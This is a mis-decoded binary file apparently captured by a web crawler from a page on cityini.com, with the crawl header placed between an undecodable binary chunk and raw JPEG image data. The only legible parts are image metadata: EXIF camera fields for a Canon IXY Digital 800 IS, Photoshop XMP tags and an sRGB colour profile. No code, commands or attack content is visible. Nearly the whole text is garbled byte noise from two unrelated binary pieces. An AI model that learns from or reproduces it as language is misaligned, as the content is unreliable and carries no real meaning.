H��Z�*��e����R'hKAP�����ݓ�-��I�bq�QJ�:Vt0����#y�e|g� � ����*ܥȬ�گ��I�X�/X�2�T����}d�Fڡ�/)U����>D�O��Z������$p��ek�l��1߱�U6����Cq(��wÚ��π���2I��Wv��i'��K�B	Ք���A��=Lژ?O�US�IR�N8�O+Qx�Y�ȴ�[�\���~�kU�j�G�"�T~��'�~�]�۩ZX�D�'��@3�2x�y0��1>� �둩�?Ȟ3��`�� �u�JV-$7Y�m�+��Պ�ʘ�����N�o��vx�֧���6L���k��d�̩/�e?h9 ���]t��� �וϳ�3"���������.�!��t�5��WgJ����ҵ{PF��f��y�X�IPz�j97����7�_��sUVG�K�5�E�H��%_)�۾<�K���v4��d���&s� ѧvp�_�>9�Fz����Z��4B.W�	?���E�P��ʱ������1�?+��75�KY��Fa�7�pW�;�;vꆠ��z�Ds����C����G� � v>��Uz�1��#(�A|A
��a�߿CپL��UY�)#�Ĝu����}�K4��q�$�b{���S�ڬ��V�����=��_^�r�y��(�M�.���5{_/�}��ҪE���a�ӮE�~F��&�H�m���4�����ay����0 �_�j{Qn����~1�.!T�F<�>�^���4R)}� �O^���)��G�l�8L�����|o�CɫI�����40������tϖ=z�Ur�������;�D�4D	쪠d��J��k�%#cБ��~C��E�١�l@��^U�x�Q ����.�4U��ݖՉ�Rce�S ϗs�׫�_�8=�֣�<�[�Gg������U)�H��O�du�g�|���_$l�cf+�uBđC��吓��H�?�##�;Oq�6���n��_���{���+(�/�
C�.!�f�� �~��W��u~;���{PCKr#_�I<<�cݘ�OR4�:���Z��$����^�W��K(g�0���;��z>h��r{v��:���Z��8R�M�xo�Q���ц@� z�R�'��'�P�.I�w�Z(jO��ՂJ�L�����n��8#��S�V�|��$��|�8��ށ��I�%H
�>@�AN�XlFFL64o�;z���N�!��܉�PpU��z[�Ȓ�c���lc�ϯEc��n�߉���=1[>
�#8?�E!�d1g̱fa��t<���waw��1��佀�� !�AG<���,~���;�I��k���c�/�0��)�H����9dY�
�'�ԕ ��z��)U�L8Ps���P�NW���۸uǋ.�C���d4�
H5�B�+�b	*�On�M�?��KS��+3R���R�s���E��8��, ���Xs&�~�Z6B�.�[��KYc��F�1$�|����c�-��}Ci�M�{�B���lmmxg�z�v �T��đH�a��@�����z_��:���]�^�v\�R,S��x�ɫU�Ű�g�Eu��!3���4�ψ$����!�_i�5��Y��P��VE�fc�!O2rK�j��������	��|ֶ#���9f�g����y�H{�������� Yzh�Y����E�$<D��<V�U�ve������\����*�1���p�u�v�������]2T)�#�z����_{��ș��my������5d���i��G��T����I�U�#�O���l����^Gâ�uv,����yK���I`��$}��!�?�&���`�������>\�g$�?^�q�C��ƭ����uWkV�-��<�LR*�C]
��kܐs۫�m��8혀�2�i���������[�����cfX=��!�T�m �H �?n�A����"�����-�	����-�U��]�G�f5y�a�T�냎�G�Ԓ.W�R�5i#�iX�͉X�P����p�c��qo��}^�E��»����M� ��1&��$��!}pr�����3�^%X�oÜ��#G뀝��2=}=:�M���VtY�E�%
WY�W��l��J�f�me�&��2=ul���Gn��R���<S[��"*v�����Z|ߝ �$Oԁ��^�P}��_qA@�A ���I%�p_i���Z�d�����@���u��z�JǢ�?;j)F����W��<��Ϩ�խ�1�%�a���<� �g��OϮES�qK�-��x�c.���+$,�E�2߷n�������28iI{##���_����;��E��oZb��	��i�:H� dK���~�s���w�h�V�^��'�"Aܡ�v�Ib�oĊ��DUG���������Í�9(����;�*��2y����ON�o���ZM$��&֦���U<}�b��_���~1�(�%���J��!����N�IgY��4� ��$�##Lt�B� 
^v�s�$�>�$,R
���1�C��� w�I���f�Fq���u&4%�FP|�}���v������U0brz�nm;\��1���+/\� ˪����o�I���Y�c��&�p2=3ۨ�?���mY�H�E-�L6<d�B#b1�U dz�Z��އ�Ѯ�H�h5*F�� �D�����t�$p��y�/t�?����׸�fdbc�t�� �~G��k)��  
;�:�S֮�6}˓�m��g#��o��7���x�B��?��h���Et�ޅ������?^��o�I�5����e�~��G���0nvU�<�D�UW�U����"�NFDB��)�!�'+�F���V;��G��^������m�]K����=F:Be�+G�pr��v��R�
nl�L��_#�ߨ�Y$1�y���:��̐�(��ʟNǠ�P�a�?���5�I� � �=���{��v�I�׸`wbIĞ���K������t���óJ����q��BOs��?��*��/�?�������v?��}�}��g ����0$}?S۠"�A�w����t��j�._���~��d!s��7���� ������Г����z���/�8� ^�4�ĩ �H�>L��r�����^�^"P�l��`���>.��uo�Z�s���MeZS�O#K$�d��ŝ��N2q���/�'�?�S��o�#����Z�kѤ�J�0Q��VR=A������k�q�K�K��\��oˉᑊk�!g+#a�d�r �|��<ʥ��w��{	��֤��!�VD�1�ca۷ӫ��;���b��?-�������#����~����"��f�d䜖=C.�`l�DJV ������������d�fK�`������M��O��j�*]��В4D�ǉ�Pz���A��4}���Љ�A�	�--�X���������M�����!��f�!lO�+�9c��H�Q��Z0y˯�w�Y�V8v��0����N��r����_�M�}�{�X�-}j)�-C�)ZR|�_���=RD�ud��-:��IƠ�%�9��ꗫJ�:y�`O|��$���� �m7�����u��%�>��v�J�o���&ɽ���('� ��MR����`s���=u�
�����}ӷV���k�m�j��z���`T��q��:��S����	����B��Ȗ��#h���8�u'&�i8�Ƃ1U�kkק��Lp@4%@���顯N��v%
�#Мg�#U��0W	�w������4D�ۿMfJ��?�� ���,w��j&�dQ��^��R�4G��#5����b:>����A��������e� S�;}HA�M�$v$�	�<F<�������
1��A=B���Y�� c�錎H,���J倌�_N��|�ՙJI�0��Z��E�`�|A8������3��緉�ץ��On��K���}�c(>����:T1v��8�@� �E�t�w'�g=<rWG�ԣ)P�^&�.B2����sy�=����LL����Tg���1�޹Q�M4(�I�u�@'���Cƒ�����z%r�t�����،�##�q�?Q����c��肸��=�߰���W��\g�x�O�t<���:8�~��z���u�}������}N=O^$�8��x�L~ݺ?ð���'݃���8�'��OXl�tp=���u�#�>��9��|���0�$�� �O$+�����[���:$v � ï�ퟯ�:�k$��#�����1���]���;zc��r~�� �����?��e�׷^M���۬�h��ܭ�>��������A�L�'#�]�s]�ady;)��u�M'���'�S?���G�3�����Lv�K@��~��#���� ç#�I�d�H�o���Sȏ�Rb~�)#	�S� �^ی�{��z)�$���I^�2?������b=1���e��V�_���?n�Ǡ��^��Iܳ'o,����u�x�/n�H$_u\������:�|?�����s�;����,p|�#�7Y��IE�+����*d|�����[��,��眅[?a�	��*<�O�#ԏ��:�MJk+"�6p2K��g���Y��⒲��`@_�9�z��"�Y}|G��>���}{��e8Ǫ�޸ g����?�ђ!��!�A$���VC�$�8#=�эT��ܕ�����a�e������vV>/�A�� �۠���#׿JW*��)��߷C e~�~��Ā=K�?ӦB����.0�z,�eO��#צ�\��T'��)Jހ}?��!?�Q�� ����28�n�9��r}�� �?���',I�>�?^�����#�B`��z9�?�~�<G|u�p?^��_�:�$���tFr��s�t��Ϡ�1��ۑ�נϜ'bA�~��Ac�U�߮����.����>���=�;��:"0s� ���q�ߠ?��w�>��G�� ^�ϣ�l`g�c���=e��cC��_�@ǂ��X�8����ǯY�>����~����=��O���rN�1��L�\���|}2;��x�*��'#�������:FI�A�f���:��]� ##=,�F�/�n����o����}~�H��DT~���X�!~���Di|I�J}1����H�ȇ#�c�� �e+ۿ�D�����g�A>��Z�<	;F�}C�Я��۩# �F1۶:����z2Y0lv����.���_'���^�����s�W���� N�q�a�a��c���{c�~�c�d�c�GGݟ �>�Ė%�5� �`�N�WO�WԎޙ���	��Gc�� �Gp��� >���C�q�;gӧX?�њC�����ˑ��P?�ԑ0�Df �����n����t�#!��:P_����+�n���G�Y�����_O�y?E�� ǧbN�?�A@����Ҁs�ߡ��~�CӣJg?��A�R��H�}z|J���K��ܶ?n�u���]����3���w=y7�����n��X� ��'�=#����O��������/��l���_��Es���������: ��D����=}O� w]��=��J����{}q�N�^ޙ�t  r �_��lt>�N�d`d��E� r����P�	�U����Vw��:yϡ��q�Q��Y�8�g���u��#�үc���=e���>;� �z�� .�;�z�]�~�zzu�$JI�O�����
1׈'?�?׮�������!~���^��N�*b��\8���$t�_�$���;���=Q��,�d#�<YG�ԟA�$#�$8��%���N�}�׷Eco��L���L�Br��d���KI�;� ��O��]�}rz#���g�{�����{��Dz��'��@-� ���������Ԫv� �AcP�;(����؊3#��^�~��Q��� ��Ӿ:̞)��#��t|�2�bdbs��U���� ��U�A^�
?��A�v�i�h~������9Utl�ٺ��?���@� Ғ������ .�B��Hp@#�ץ>!���w���>����,�'����H�Q�N��� ������'���G�d�#���v ��=	 �Q���7~��GK�F0;�����uป�`��d�2  *��������G#��:��'�����:^�I�Q�ӡ����o�~��?�׬�� á����:�q��t 8���׮G��C���ӷ�ߢ��z�2��� � ztp�� ��#�3�� ��X ��|�q����������G]�o��׿��A�=��3�G~�� �~���9:/�����=>ߒH���?aҗ_?���t�3���rs������s�����c����}s׌����e'� ����c�N�q۶O~���㣞��@ ǥu�<�b?��C#��'���A� �]ze�3���l����ӯN���z�#뎰}0	�#���D���g�=���D�׹ï���������\�}
���zU$� 3�:}}�c������=�1� .��}:�I�,���A?����� `��X>�2��v� /�� c�:>s�E9���~�Ih��ҧ�R5%�/o���2�f2;`v
 �:Fb]r�����ďS�0=ǧC$����=}�3��ӯ��������I�c�=+<�.��~���Y=�S����߮z��Gl�������>�w����}1��}~��=z����tI�G�z��w�����u��?�����~�ׯ��z� �u������z�1��ۡ�  H�@������ �����o�?�D6I �����T���=y"}�x�;t�L�6{��	�eQF?��?^àe�"��/����gY1�����#��A�����z �������Ӯ�J��h=��۠;�n�7��������}޿�׮3�z'�}s���ޟ�G�� (>����� ���$��A锜zv�� w�D��Ӥ?��|�A��-�� ۠s��#�����d���뷧�]����_�~��������?E鰟b��8��Ć�;�t<Ns�܂{t�4a�R/�����
����t����� �G�@�{~� �8�z����~��?�a�b��� �?��1��>�v���=��� v;w��~�� ����~�����:\�:�=��=(�|�Ӣ��}{�����*����O�� gX,A>��H�Op?�^Jq���:	u�{���x�P׮�ϯ��>����q�>�c9'���;��� �ׯq��u߷������ �]� ��$����u����dw��� };1�÷|��+�K�Ǌ��N��$�S =T���*�}: s�`����<J��I�q�f8i;����M���Ӥl�g�`��?n0���?�F:�l��s��H8_����[� >�7�Oeϧ~���R�� a�q���N}r:s���~���� z�;���� c�~���� @>�D��.	�à2A�N��鞢U�O� 8O��c�#'Ӣ>��u���O��<��=x�T�g=�:S/��/�ש��(dF
?r0���%v�+3���}F:_�U}�� }q�E@�R@�9���!p��`t0}>��r?���� ���pp0z�~�w��`��ݘ�Y�l�=:�22�s���?ǯ �� �v�u� Ǧ�}ӯB���� �zY�%�k) dt��a�����~�$���t��$������(/�I�� �A��W_���a�N�?e��y��G�]ϓݏ�]}��F{� �;�\g��� b�
;�|���>��_τ�l {uA1B�n�#�9���+���ɂN�b;�<��?n��� �O�6	��tAn�G^!�ߣ}GG�=����$09W� �G�ח�}n��� ����c���u1~��d��{����Яp�~�22� M� ��@}^c�>���{����-��}�X���z��<a��=����Y[�$�����KF�'�*�^�+�#ſ��]���{�p\� �z`~�(t'�V�����O�wS�Lu��s�0�ϣ0b���Ǡ�p���?��W=�oצ$����<[?��?��������L�;)����`�PGp�� �����c�� {� ���}�w���u���~����c�ׇ�9D~�&F{�c�u⯏�d��%�k��E���=;t	J�O�׊��>�A��y�wU�Oo�:��8l'�^���������?\�����:8�v��z�^�����$� on�|q��C׷��: wϡ�Ӿ;��~���?��6N@���ۯ����__�G��U'�~������������I���o���\�\�@��� �^��<�9��2 =��d��+�Pn�݁U9:݉�@�נdn�~���H�U=��z�g�C�3 H��1�u��������c�:9��8�`s�G�:�n��3�OK ��o�		�}[-�۬B�Y��ȝ�g����C�z`��X�H�8�$�?��]O�� WӬ��� �� ����+�����
q��� ������T_��#�o��ؘ�s���$�_^� �A�P~����޸���+�������>��t���{v� �_�q�3�q��'�u����鏖����^�{���l��I���]/��WA�:����?�Y��?^�G����lc�N:`��V��;c�:���<�(�� �z\JeA��Dw���bs�����C����_�t�3��{�׷JKg�+ד(Fs�ۣ��/�������>�^�g�7�~�}��ѳۤ�Fs�Q���+�|����=���� ^��{��A��z�����3��_L^�;���'�~�~߿�]�����z��zt�^�����邮�-����I^=5�TO 	���ץ�&.!���{���Xz�9���� ����?ӬxW���1���|g�ׯp�zdt�~�;��߬0�׹���>j�U��0ϐc��� �[��O@�C�-�$�Tw�F;���|����\����a���P0:>x`��������3�zĪ�a$9�z��I�zd �,A#�'�L� ȫ�c� >��p0�����s�;���� �\�=�A z�� �M��>��t<�>�^���B3��=��x4>^���oߦua��@��e`�<pA�ק�s����`v��G��?��$������X�oN�o�=�=I�&b$��=?^���nݻv����� ���� ����?���o������ �� ����������7���n���7� �7����:o_��'������Ӧ��a�������� g��~������ �ׯ�}}�K��z��� �>��C��积S� /�������� ������� ��� ����� _N�� N��_O_����:� O��K� �__Q��_���}z� O��_��� �=�� s�ף�����t��'���zOQ�ޟ�OW�?�� ���?����(�O^��ס���___�G� �������>�/�z�t�� ���ރ��:o��� gR?��� ?�O���/���_� H����� �G�� ��� ��M�����:�������Q� 7����u'��/��}}?��?� �M����zO���__�ס�G�����:� O�C� ��G��������Q� �� �M������ �=z__C���� /�z�__�ǡ���G�t�� �� ϧ�o_�_��

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=245
body_size: 159874
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:18     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �      
   2009:01:31 10:35:48 2009:01:31 10:35:48             k              k       �!  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 1                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:440650d2-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff67b-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	 
             !1"	 A2#3
B5C$4  !1AQ"aq2�B#������R3$�bC%�r�4��S&��cs�    !1A Qaq"0��������2@�BR#brP3��    ����%�f-��2�
���"2�b�"��ӝ�8�l�Xs*�դ�RP�.��ѳїmɓ��g�|�a*�ld�L��Q�բx��5C9�J��Pco�,����a�B�=�B�����`&9�C	��ٔ��!RM�0��Nb�|,JI�n^�YIi���҄��ꐎ�F��qi����{<����]0\�<:qг��P���9�q�[%2�8�>p��
5q�IOg%�ֆ��˴�m.[�H�] Yuq]`2�vİ[H\)o0�`k/���b^ź���r�'	�bJM<)��l�L�$�|GstN��-���z��������G��3�+[~E)��j�(��v*D��� '�*��������@Z�*�mM�|(Re��B��@�$Q|0J��F���¿)�>qxڠ`�8/2��19�d��o���t"���J +�;(Ͷ�<����hzy�J�RmE��=]���J��j�!�WSc�G�	F�a�u�V��#��-�H�y�+���2�X��-ᶓm��j�e���� Ǻ�@QR`,�5�#D����qS�#�d]*K�emP`�kZ��N�9��ZG��G�-�ػ��Ed�'���.^�FȞb�Y�VR�->�������
p9c�Ϝ3�#�%qg,�!���亰�y�d476�V�L�#ْZ&:B�-�Cl�@��[=N�q�1�	��2��¡�$�iŉYƣ�v/+Z]���Z��ZZsV���ַ�t;�t����.�����ny�2���^#R���ߞ�**�.Ű�	vH&�`��ўܫEqmdIk��̮0��:%�Nz�F�ScO�*�ፙ����p3�C�%<�,N�:�H�l�$�r��\ �V_j(�N��VP�l�v.�m��ݙiW7Zx��Q[�$n���L.���G���d��k��L�w�"S�|��E�R�a�}��s�>Z��N���Y��]�-s�j)��QM���%Nr��������<j�#C�iM�ţ��j���	�pM�ND��������l*CS��I�дx+���5�#�Y��lz#?Ed^����4���/��x�IW�y�{u,�uͅQ��Td�N.��<�^jk���t��%�Վ[�"�=�iV�=��(�+�LQB�4e��9�D�[d�bEr�Cѣq�z����)���P�wE��&�6���5+�'N�h���_T+�%w5t�E�����i�UA�Z���k6�$��������W��oc��sO�������#!�eî�r�$�n9�����;9G9j^^��*tW���Z��b)Ӟ��R���c+�*�+^T�+5"��J"��Ѵ����>J��4�9����^>�:�c뫟C�T������t��25������Tl�e��dxߒ��Є��^5���U�e��@�#�oyF��"?���o�>�n�ND�(�\����y���t��u��:�{�;����R�=�\�F1��q8����S�#j-��)�M���Y�Dm:�t�B@œ6G����[�T���!�r�.�M�aa�˫dt��2\�%ꚿ�}E�k��� uM�h<k6läf���+�|��T����5ݑҍ-'D�Z���ݤ�F��d����ܽe��}���(����K%>[�/�����ҭ~�_�'Jg�];���Y��v��&x�/Wp��T��Z���B�k���4���#�6ڲ8����o���GOLF����f�H[|�T.ު-ߖC�*�JP�-��d�P�|��.�FE&46��Z��VD]��֛��>�5�����ތ��λ^Z=��m��U����/��:�{-��;2F���;�Ҷ�fR�~-�i��||�� M�>!�˾�� =���/�q>}��%Z˞|9�:]��>ug?���<��FZ���g:��/o3>t�o�آ8њ�ӉN��;:�WH[����
U.��O5��ܚ���m��z[��#�G�ɐ���r�+9h	m��Nko2��E�V���t'E��E彭���@�������f�����S�Mv�d�-9UD�Fi3֟#?��A|=�~KVN�}����үW��� =(���Q�� #�:��s�\����Q��z��� $��iH��Nw�吺y�l�{���͞���i����{4:����W�Apgf�h��e@V�F��'"�7�)1�l�(��	C�qg���LH�G����M��9^J��'��j��>:���_
�+8�;x�k$v9�[��Y�uW���Yd��rj6�·���t<��'�-�����ۯ�?���MJ�=u佐:�� ��RS�_�|�3�_J~�����\����=wq�n�j��i���~��28xu[{��C�:�mwdZ�x��#�WLj1`�*KG�5���9���3<�?�HC�Ҙ���^���X:w��!y�Q�)3�M�_#x�Z �E�舭'b��Yk��ow$�X�0`�It;g�+%k;�(X�ƙ�ߙ� @��o�E�y���7�?!�G359��getr��|g�6�s��;'� ����?8����ld�-̄0O>����5�P�#�gTٮ�'��mT޹�aG�ocu���Z��E�)_����g�0tI_+�ġ���SXyn��a��3;��Nz�@�y��}:�����!b{%fza/�Ee��c�U}1��SkђP|�:qH蝮��ߴ$km�ԮH\#K��mq�y��|��$~g�[��E89��� �O�{�!I:���|��:�q�B�Ӹ������ޠtf�AѣQg3�-6��d��E�ͽ
î�2|�)I<�J՜�z���(�n�[����)�1x�-���x��r��7����i{��>Vg��g��x�=�N�3��י���e��;<-����u�9���o���-��u4�q��鹑n�wss����rO���� �~s��'�>wZ�d�
���Ս'�G�����v�7��g���H�.�q�!W3T��u:�J���$�[��%;�8��_5�؄s��t���*m�V�x�:=<ty����9��F;�p��Pm��Ό�Vr�疔2�Y�d�^h�E_�Cȸ^u�)fb�Ll�J��`��rB��������7�?�6��lzY��B�t2uЧͪ�<��*�_�\�6��C��
u�����t��7�*��-�_����v����oJ��J@s��ܲ�Bܣ`�g�Wpo�|4uзb�&�;�æt��J\�(Q�'���u{:�O�A��_��b��U�уJ��m<���z���천��j3r�؏(x�����,ɧ�N�s�]{\�pI�"�i�vœ�}���+��Wyi3U[TjC���案d}9o�U'���J]	$v$#�F/?L��ʉ��֭8�dL�>��m�(��Cr�k�0��.��V�n9�#Y� i=��u���5gE&H�5����vA��f%,@)
�e@��;�6��E���k�Y)d�C4B
������8��E�k"s�f��NWm�d�SlF�]���7\M�I�e7^�hO��W����ꢼX'Ұ�YNN�Vҷ*�	ig��Y �D�;���I���m��|��6�-���<�e�E;l�+�ȣ��ǚ���c�JSO�iڥ�5�#6�Mw6�f��5i�+,e���&��Z�5�G���B��o
v��Y96.��.�&����5T��s��\�2y*��EI��vj�B��[ml`aG�e���Ԓhն����m���S���7f�/'J����2�X�h���\��-��7qoM��^,p����h���Y9iC3�5úY���tD�j�rl�r��I�G�%E��Ԋ�4�]�>Q���D��IiM��w:0�p�uV�E���'_��)��i�[HW�����o;G�3l�H��GՕ"a�D��+˴@I�̴z�F�����$f��?D�q&�_�5 ���NAD�s*J��, �O"�S��@XM�ش+UR���]�Һ��5�[_g~ژ80wa7�BuYVx�!���?�?��rwY�OϷ��CB��𿽩!0h��ΙV^��.B�uEVZ�X��_��W��ts���'%�o;��%=z绁�.7�G[~���7�H�.櫼����'�o5Î��-s2k��k����_�o���V9d)���&�C1��+�K�B���0�y�1���qXʺ�Yd�WT����݌�=��X,�?t�>��*�F��l�;�0��+�����=<liB���x�O�8�|4h�՝�n��ԇ6L�y��'-�:y质��ǡ)w�[�Ӛ,M��u�^+#�mb�?\g2ȟ�'�R�&sݕ�j/�~��͍������Lsm(�l�L���{MG6�n �&*[b�?��9��g�w��,��!�0�4��>.���I� ڱ鬓0Z���(i2aWEU�I�L��s����vu#����k�������WMn�z3��֔���T�������׿S��DV�t;�;HO5�]y���2(IW-�-KW��E��C�7�o��[l!����H����[..��h��/��Q歪njߺX��wgVU[a�~����2����az�䢺5�����������N��/+�����,�F���=�T�˷��x����
��eL�W��WQ��|]=��wpSr���������z��4}! �g^�W!���/�P=1��H���S���>wɯ|�����E��R�	Z*��y>����~|�q��T�������"V�lc���D�_*~�t��/m'��2�{~R!�����]2ZF�t��ѕVқ������O-��e]�� Ǒ-^��A�^�:4Y�]3��w+���T���z�zOC����r�F�x�/��¯=���;G��K̽c�w��J��g���۳��u�4�v1�� z~uZ����p�5G-���ղ�nq!�oҷn����i¯���@��l�,�X�Ҋ�����cO�������Vi��]T�z*a���J˷���+h����?�]z#O�^�)�&�vԿo�z��{�:���F��p���;���;��.
����w������d���^��u�k�>�D{������W���,9����sK��t���z�Sd+�������-9hRz:/��xz�/���ܽ�����z�Ggf[����B6�r��\�M�dpm��r-�� ����go��7w#�/J�S���3��Wk�+�V�����G��=�$��_����|׶��p)?M��P�K�LX�>^���7?W���?֏���47����}~��nh��6G���A��n^/G��GRu	�	�vrO�>W��ϝ�8���r���&N�����U�����E�O�ϗ���QگB�]�����>>y=�ӢZ�5�?�ԧ{�.5�%N���'6�󧛣��{��IY޼�K%yE��{;Z���I^��Y^��٦3��1����v�:K�̔�]:���Л4g��x�j�����"[m��^�8��w��6��i��ibՊ����m�i�?�_e����>o���߬�~_����|[�痻��e���q!��� �~�o�k�e�����.���W�ݺ���j}�������(�1!T�:d������Dx�c�v��=te
�<��Ƕ3k����� 
�C(肋y47/3V�:��e�1YI�w�YuXG����z�������N�u�8���Ծn�W����?��</�7�A?��wc���7���n�� <�g������4���]�>����}a?#���|���8��'��O�"o X�i#n����]YU�`��81u�؊d�1̙�����ST��J��ch3��J���]dj���N�fX�d3}�ѥڤ[w�� �q㷆�÷Aߦ�@b� �F�:G���sS�C�N`� D�j?:���ǟ�1�ӿ����� �%RI���k73B���=����5ia�n�q�W�|����U8ף�6�����3Ֆ���X`�H$�ă�R R7;����H�_X�eG傳��1L����J���Ҭ��3vL���<�f:��
N�F�ۃm0���Ϋ���񾆇���C�x"� �����O�������Iԟ�����{��r�ۗF�'���|���?��r��� ��y��V��3Ww#����@z6� 6�YR�+)Y� (Ű�)�o�qE�9}��v0 Q��y���"L�B��%�#����E���gWJ�Y�Y^���Sَe6����珄�+��r���uOէ\6e|��t��� ��O�M� E��葸>���G�P��ra�65:�� ������>.�OW�%r����燛�3��M����!, F@6Ŷ -���f�`>��s����ѓmAY`�֤"�ة��ȏ�<뱓UZ�7��?�(���y&rm�6����~�#��$��� ʨ�����ڝ�|/b�L��7��G�k��3�%�����$��q-,�N��.ȿ���^ͥ�2+�H�G��K��c����X`�8�'ؼ�
